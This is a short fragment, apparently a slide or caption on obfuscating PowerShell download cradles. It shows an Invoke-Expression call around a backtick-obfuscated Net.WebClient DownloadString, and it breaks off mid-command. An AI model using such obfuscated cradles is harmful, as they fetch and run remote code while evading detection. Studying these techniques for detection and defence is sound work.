 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`...
